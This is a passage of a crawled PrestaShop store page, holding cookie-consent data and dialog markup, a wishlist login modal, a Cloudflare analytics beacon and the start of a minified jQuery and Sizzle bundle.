day\"},{\"id_cookiesplus_cookie\":\"31\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_ga_#\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"Used by Google Analytics to collect data on the number of times a user has visited the website as well as\\ndates for the first and most recent visit.\",\"expiry\":\"2 years\"},{\"id_cookiesplus_cookie\":\"27\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gd#\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"This is a Google Analytics Session cookie used to generate statistical data on how you use the website which is removed when you quit your browser.\",\"expiry\":\"Session\"},{\"id_cookiesplus_cookie\":\"26\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gid\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"Registers a unique ID that is used to generate statistical data on how the visitor uses the website.\",\"expiry\":\"1 day\"}],\"4\":[{\"id_cookiesplus_cookie\":\"47\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"sib_cuid\",\"provider\":\"Sendinblue\",\"provider_url\":\"https:\\\/\\\/sendinblue.com\\\/legal\\\/privacypolicy\\\/\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"2\",\"purpose\":\"Collects information on the user's website navigation and preferences - This is used to target potential newsletter based upon this information.\",\"expiry\":\"1 year\"}]}");
    var C_P_GTM = JSON.parse("[]");
    var C_P_FB = JSON.parse("[]");
    /*-->*/
</script>
<div id="cookiesplus-overlay" class="cookiesplus-move"></div>

<div class="container cookiesplus-move" id="cookiesplus-modal-container">
    <div class="row">
        <div id="cookiesplus-modal" style="display: none;"
             class="cookiesplus-bottom col-12 col-xs-12 col-md-9 col-lg-6">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>

            <div id="cookiesplus-content">
                <div class="row">
                    <form id="cookiesplus-form" method="POST" action="https://vivescortadaimport.com/en/module/cookiesplus/front">
                                                    <div class="cookiesplus-info col-12 col-xs-12">
                                <div><p>This store asks you to accept cookies for performance, social media and advertising purposes. Social media and advertising cookies of third parties are used to offer you social media functionalities and personalized ads. Do you accept these cookies and the processing of personal data involved?</p></div>
                            </div>
                        
                        <div class="cookiesplus-finalities col-12 col-xs-12">
                            <div id="cookiesplus-finalities-container">
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Necessary cookies</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <label class="technical">Always enabled</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Cookie name</th>
                                                                <th>Provider</th>
                                                                <th>Purpose</th>
                                                                <th>Expiry</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>cookiesplus</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span>https://vivescortadaimport.com</span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>Stores your cookie preferences.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>1 year</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>PrestaShop-#</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span>https://vivescortadaimport.com</span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>This cookie helps keep user sessions open while they are visiting a website, and help them make orders and many more operations such as: cookie add date, selected language, used currency, last product category visited, last seen products, client identification, name, first name, encrypted password, email linked to the account, shopping cart identification.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>480 hours</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Statistic cookies</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-off"
                                                               value="off"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                                    checked="checked"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-on"
                                                               value="on"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-3-off">No</label>
                                                        <span
                                                                onclick="$('input[name=cookiesplus-finality-3]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-3-off]').click() : $('label[for=cookiesplus-finality-3-on]').click(); return false;"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-3"></span>
                                                        <label for="cookiesplus-finality-3-on">Yes</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Cookie name</th>
                                                                <th>Provider</th>
                                                                <th>Purpose</th>
                                                                <th>Expiry</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>collect</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>It is used to send data to Google Analytics about the visitor&#039;s device and its behavior. Track the visitor across devices and marketing channels.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>Session</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>r/collect</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>It is used to send data to Google Analytics about the visitor&#039;s device and its behavior. Track the visitor across devices and marketing channels.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>Session</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>_ga</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>2 years</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>_gat</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>Used by Google Analytics to throttle request rate</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>1 day</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>_ga_#</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>Used by Google Analytics to collect data on the number of times a user has visited the website as well as
dates for the first and most recent visit.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>2 years</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>_gd#</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>This is a Google Analytics Session cookie used to generate statistical data on how you use the website which is removed when you quit your browser.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>Session</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>_gid</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>1 day</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Marketing cookies</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-off"
                                                               value="off"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                                    checked="checked"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-on"
                                                               value="on"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-4-off">No</label>
                                                        <span
                                                                onclick="$('input[name=cookiesplus-finality-4]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-4-off]').click() : $('label[for=cookiesplus-finality-4-on]').click(); return false;"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-4"></span>
                                                        <label for="cookiesplus-finality-4-on">Yes</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Cookie name</th>
                                                                <th>Provider</th>
                                                                <th>Purpose</th>
                                                                <th>Expiry</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Cookie name">
                                                                        <span>sib_cuid</span>
                                                                    </td>
                                                                    <td label="Provider">
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://sendinblue.com/legal/privacypolicy/">Sendinblue</a></span>
                                                                    </td>
                                                                    <td label="Purpose">
                                                                        <span>Collects information on the user&#039;s website navigation and preferences - This is used to target potential newsletter based upon this information.</span>
                                                                    </td>
                                                                    <td label="Expiry">
                                                                        <span>1 year</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                            </div>
                        </div>

                                                    <div class="cookiesplus-actions col-12 col-xs-12">

                                <div class="first-layer">
                                    <div class="row">
                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.acceptAllCookies();"
                                                class="cookiesplus-btn cookiesplus-accept">
                                                                                                <span class="cookiesplus-accept-label">Accept</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.rejectAllCookies();"
                                                class="cookiesplus-btn cookiesplus-reject"
                                                style="">
                                                                                                <span class="cookiesplus-reject-label">Reject all cookies</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button onclick="cookieGdpr.displayModalAdvanced(true); return false;"
                                                class="cookiesplus-btn cookiesplus-more-information">
                                                                                            <span>Configure</span>
                                        </button>
                                        </div>
                                    </div>

                                    <div class="row">
                                        <div class="cookiesplus-footer-actions col-xs-12">
                                                                                            <div class="float-xs-right">
                                                    <a href="https://vivescortadaimport.com/en/content/23-cookie-policy"
                                                       class="float-xs-right cookiesplus-policy"
                                                       target="_blank"
                                                       rel="nofollow noopener noreferrer">Privacy &amp; Cookie Policy
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                <div class="second-layer">
                                    <div class="row">
                                        <div class="col-xs-12  col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.acceptAllCookies();"
                                                class="cookiesplus-btn cookiesplus-accept">
                                                                                                <span class="cookiesplus-accept-all-label">Accept all cookies</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.rejectAllCookies();"
                                                class="cookiesplus-btn cookiesplus-reject">
                                                                                                <span class="cookiesplus-reject-all-label">Reject all cookies</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.save();"
                                                class="cookiesplus-btn cookiesplus-save cookiesplus-accept-selected">
                                                                                                Save my preferences
                                            </button>
                                        </div>
                                    </div>

                                    <div class="row">
                                        <div class="cookiesplus-footer-actions col-xs-12">
                                            <div class="float-xs-left">
                                                <span id="cookiesplus-back" onclick="cookieGdpr.displayModal(); return false;">← Back</span>
                                            </div>

                                                                                            <div class="float-xs-right">
                                                    <a href="https://vivescortadaimport.com/en/content/23-cookie-policy"
                                                       class="float-xs-right cookiesplus-policy"
                                                       target="_blank"
                                                       rel="nofollow noopener noreferrer">Privacy &amp; Cookie Policy
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        
                        
                                            </form>
                </div>
            </div>
        </div>

        <div id="cookiesplus-modal-not-available" style="display: none;" class="cookiesplus-center">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>
            Content not available
        </div>

    </div>
</div>


<script>
    // Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState(null, null, window.location.href);
    }

    </script>

<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://vivescortadaimport.com/en/authentication"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


<div class="form-group row align-items-center  input-email">
    <label class="col-md-12 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
                        name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


<div class="form-group row align-items-center  input-password">
    <label class="col-md-12 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="At least 5 characters long"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://vivescortadaimport.com/en/forgot-your-password" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://vivescortadaimport.com/en/authentication?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>





            




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc34f9dedfd74c6b8f934b29156b436f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://vivescortadaimport.com/themes/warehousechild/assets/cache/bottom-fd23202943.js
body_size: 246812
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=5)}([function(e,t,n){"use strict";(function(e){var n;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
/*!
 * jQuery JavaScript Library v3.4.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2019-05-01T21:04Z
 */
!function(t,n){"object"===r(e)&&"object"===r(e.exports)?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:void 0,function(o,i){var a=[],s=o.document,u=Object.getPrototypeOf,l=a.slice,c=a.concat,d=a.push,f=a.indexOf,p={},h=p.toString,v=p.hasOwnProperty,m=v.toString,y=m.call(Object),g={},b=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},w={type:!0,src:!0,nonce:!0,noModule:!0};function k(e,t,n){var r,o,i=(n=n||s).createElement("script");if(i.text=e,t)for(r in w)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function C(e){return null==e?e+"":"object"===r(e)||"function"==typeof e?p[h.call(e)]||"object":r(e)}var T=function e(t,n){return new e.fn.init(t,n)},j=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!b(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.4.1",constructor:T,length:0,toArray:function(){return l.call(this)},get:function(e){return null==e?l.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:a.sort,splice:a.splice},T.extend=T.fn.extend=function(){var e,t,n,o,i,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[u]||{},u++),"object"===r(s)||b(s)||(s={}),u===l&&(s=this,u--);u<l;u++)if(null!=(e=arguments[u]))for(t in e)o=e[t],"__proto__"!==t&&s!==o&&(c&&o&&(T.isPlainObject(o)||(i=Array.isArray(o)))?(n=s[t],a=i&&!Array.isArray(n)?[]:i||T.isPlainObject(n)?n:{},i=!1,s[t]=T.extend(c,a,o)):void 0!==o&&(s[t]=o));return s},T.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==h.call(e))&&(!(t=u(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&m.call(n)===y)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){k(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(S(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(j,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:f.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(S(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return c.apply([],a)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=a[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){p["[object "+t+"]"]=t.toLowerCase()});var _=
/*!
   * Sizzle CSS Selector Engine v2.3.4
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2019-04-08
   */
function(e){var t,n,r,o,i,a,s,u,l,c,d,f,p,h,v,m,y,g,b,x="sizzle"+1*new Date,w=e.document,k=0,C=0,T=ue(),j=ue(),S=ue(),_=ue(),A=function(e,t){return e===t&&(d=!0),0},E={}.hasOwnProperty,N=[],D=N.pop,q=N.push,L=N.push,O=N.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+H+"*("+R+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+H+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(H+"+","g"),Q=new RegExp("^"+H+"+|((?:^|[^\\\\])(?:\\\\.)*)"+H+"+$","g"),F=new RegExp("^"+H+"*,"+H+"*"),B=new RegExp("^"+H+"*([>+~]|"+H+")"+H+"*"),z=new RegExp(H+"|>"),U=new RegExp(W),X=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+H+"*(even|odd|(([+-]|)(\\d*)n|)"+H+"*(?:([+-]|)"+H+"*(\\d+)|))"+H+"*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^"+H+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+H+"*((?:-\\d)?\\d*)"+H+"*\\)|)(?=[^-]|$)","i")},G=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+H+"?|("+H+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){f()},ae=xe(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{L.apply(N=O.call(w.childNodes),w.childNodes),N[w.childNodes.length].nodeType}catch(e){L={apply:N.length?function(e,t){q.apply(e,O.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,o){var 